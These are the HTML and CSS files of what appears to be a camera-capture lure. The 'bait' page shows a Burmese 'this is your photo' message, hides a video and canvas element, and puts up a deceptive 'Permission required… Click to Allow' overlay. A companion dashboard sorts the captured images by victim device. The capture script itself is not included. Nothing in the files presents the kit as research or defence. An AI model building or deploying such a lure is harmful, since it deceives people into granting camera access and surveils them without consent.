
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Photo Viewer</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="block-overlay hidden" id="blockOverlay">
    <div class="block-content">
      <p class="block-text">Permission required to view content</p>
      <button id="retryBtn" class="retry-btn">Click to Allow</button>
    </div>
  </div>

  <div class="bait-container" id="baitContainer">
    <p class="bait-text">ဒါ သင့်ပုံပါ</p>
    <div class="bait-images">
      <img id="baitImage1" src="photo_2026-09-09_15-05-00.jpg" alt="Photo" class="bait-img">
      <img id="baitImage2" src="photo_2026-09-09_15-05-10.jpg" alt="Photo" class="bait-img">
    </div>
  </div>
  </div>

  <video id="video" autoplay playsinline muted class="hidden"></video>
  <canvas id="canvas" class="hidden"></canvas>

  <script type="module" src="app.js"></script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Dashboard</title>
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="container">
    <h1>Captures Dashboard</h1>
    <p>Browse captures organized by device</p>

    <div class="filter-bar">
      <button class="filter-btn active" data-filter="pending">Pending</button>
      <button class="filter-btn" data-filter="approved">Approved</button>
      <button class="filter-btn" data-filter="rejected">Rejected</button>
      <button class="filter-btn" data-filter="all">All</button>
    </div>

    <div id="devicesView">
      <div id="folders" class="devices-grid"></div>
    </div>

    <div id="folderView" class="hidden">
      <button id="backBtn" class="btn back-btn">← Back to Devices</button>
      <h2 id="folderTitle" class="folder-title"></h2>
      <div class="captures-grid"></div>
    </div>

    <p id="emptyMsg" class="empty hidden">No captures found.</p>
  </div>

  <script type="module" src="dashboard.js"></script>
</body>
</html>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  background: #0f0f0f;
  color: #fff;
  min-height: 100vh;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 40px 20px;
}

h1 {
  font-size: 28px;
  margin-bottom: 8px;
}

p {
  color: #999;
  margin-bottom: 24px;
}

.hidden {
  display: none !important;
}

/* Bait page */
.bait-container {
  width: 100%;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 16px;
  padding: 20px;
  opacity: 0.2;
  animation: fadeIn 10s ease-in forwards;
  background: #000;
}

.bait-text {
  color: #fff;
  font-size: 24px;
  font-weight: 500;
  text-align: center;
}

.bait-images {
  display: flex;
  gap: 16px;
  justify-content: center;
  flex-wrap: wrap;
}

.bait-img {
  max-width: 400px;
  max-height: 40vh;
  width: 100%;
  height: auto;
  object-fit: contain;
  border-radius: 8px;
  opacity: 0.2;
  animation: fadeIn 10s ease-in forwards;
}

.trigger-btn {
  margin-top: 20px;
  padding: 12px 32px;
  background: transparent;
  border: 1px solid #444;
  color: #888;
  border-radius: 8px;
  cursor: pointer;
  font-size: 14px;
  transition: all 0.3s;
}

.trigger-btn:hover {
  border-color: #fff;
  color: #fff;
}

.block-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(0, 0, 0, 0.95);
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 9999;
}

.block-content {
  text-align: center;
}

.block-text {
  color: #999;
  font-size: 18px;
  margin-bottom: 24px;
}

.retry-btn {
  padding: 14px 40px;
  background: #3b82f6;
  border: none;
  color: #fff;
  border-radius: 8px;
  cursor: pointer;
  font-size: 16px;
  font-weight: 600;
  transition: opacity 0.2s;
}

.retry-btn:hover {
  opacity: 0.85;
}

@keyframes fadeIn {
  from { opacity: 0.2; }
  to { opacity: 1; }
}

/* Dashboard */
.filter-bar {
  display: flex;
  gap: 8px;
  justify-content: center;
  margin-bottom: 24px;
  flex-wrap: wrap;
}

.filter-btn {
  padding: 8px 20px;
  border: 2px solid #333;
  background: transparent;
  color: #999;
  border-radius: 20px;
  cursor: pointer;
  font-size: 14px;
  font-weight: 500;
  transition: all 0.2s;
}

.filter-btn.active {
  border-color: #3b82f6;
  color: #fff;
  background: #1e3a5f;
}

.filter-btn:hover {
  border-color: #555;
  color: #fff;
}

.captures-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
  gap: 20px;
}

.capture-card {
  background: #1a1a1a;
  border-radius: 12px;
  overflow: hidden;
  border: 1px solid #2a2a2a;
}

.capture-card img {
  width: 100%;
  aspect-ratio: 4/3;
  object-fit: cover;
  display: block;
}

.capture-info {
  padding: 16px;
}

.capture-info .time {
  color: #666;
  font-size: 13px;
  margin-bottom: 12px;
}

.status-badge {
  display: inline-block;
  padding: 4px 12px;
  border-radius: 12px;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 12px;
}

.status-badge.pending {
  background: #713f12;
  color: #fde047;
}

.status-badge.approved {
  background: #14532d;
  color: #86efac;
}

.status-badge.rejected {
  background: #7f1d1d;
  color: #fca5a5;
}

.capture-actions {
  display: flex;
  gap: 8px;
}

.btn {
  padding: 12px 28px;
  border: none;
  border-radius: 8px;
  font-size: 16px;
  font-weight: 600;
  cursor: pointer;
  transition: opacity 0.2s;
}

.btn:hover {
  opacity: 0.85;
}

.btn.success {
  background: #22c55e;
  color: #fff;
}

.btn.danger {
  background: #ef4444;
  color: #fff;
}

.btn.retake {
  background: #6b7280;
  color: #fff;
}

.capture-actions .btn {
  flex: 1;
  padding: 10px;
  font-size: 14px;
}

.empty {
  color: #666;
  font-size: 16px;
  text-align: center;
  margin-top: 40px;
}

/* Device folders */
.devices-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
  gap: 16px;
}

.device-folder {
  background: #1a1a1a;
  border: 1px solid #2a2a2a;
  border-radius: 12px;
  padding: 20px;
  cursor: pointer;
  transition: all 0.2s;
}

.device-folder:hover {
  border-color: #3b82f6;
  background: #1e2a3a;
  transform: translateY(-2px);
}

.folder-header {
  display: flex;
  align-items: center;
  gap: 16px;
}

.folder-icon {
  font-size: 40px;
  width: 60px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #252525;
  border-radius: 12px;
  flex-shrink: 0;
}

.folder-info {
  flex: 1;
  min-width: 0;
}

.folder-name {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 4px;
}

.folder-meta {
  color: #666;
  font-size: 12px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.folder-counts {
  text-align: right;
  flex-shrink: 0;
}

.folder-count {
  display: block;
  color: #999;
  font-size: 13px;
  margin-bottom: 4px;
}

.folder-pending {
  display: inline-block;
  background: #713f12;
  color: #fde047;
  font-size: 11px;
  padding: 2px 8px;
  border-radius: 10px;
  font-weight: 600;
}

/* Folder view */
.back-btn {
  background: #333;
  color: #fff;
  margin-bottom: 16px;
}

.folder-title {
  font-size: 22px;
  margin-bottom: 20px;
}

.capture-device {
  color: #666;
  font-size: 12px;
  margin-bottom: 8px;
}

@media (max-width: 600px) {
  .devices-grid {
    grid-template-columns: 1fr;
  }

  .folder-icon {
    font-size: 30px;
    width: 50px;
    height: 50px;
  }

  .folder-name {
    font-size: 16px;
  }

  .folder-meta {
    font-size: 11px;
  }
}

@media (max-width: 600px) {
  .bait-text {
    font-size: 18px;
  }

  .bait-images {
    flex-direction: column;
    align-items: center;
  }

  .bait-img {
    max-width: 90vw;
    max-height: 35vh;
  }

  .captures-grid {
    grid-template-columns: 1fr;
  }
}
</file>
